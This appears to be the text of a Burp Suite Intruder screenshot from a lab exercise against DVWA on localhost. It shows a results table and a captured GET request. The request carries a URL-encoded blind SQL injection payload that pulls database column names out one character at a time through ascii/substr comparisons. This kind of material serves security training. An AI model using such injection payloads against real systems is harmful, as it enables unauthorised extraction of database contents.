 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1895 5 95 200 5516
2047 7 100 200 5516
2073 3 101 200 5516
2196 6 105 200 5516
2464 4 114 200 5516
2492 2 115 200 5516
2551 1 117 200 5516
0 404 5529
1 1 32 404 5529
2 2 32 404 5529
Request Response
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28%28select+column_name+from+information_schema.column
s+where+table_name%3D+%27users%27+limit+0%2C1%29%2C5%2C1%29%29%3D95+%23&Submit=Submit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28%28select+column_name+from+informati
on_schema.columns+where+table_name%3D+%27users%27+limit+0%2C1%29%2C1%2C1%29%29%3D7+%23&Submit=Submit
Cookie: security=low; PHPSESSID=n2fqb949s7jt84c633jbao9vj5
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished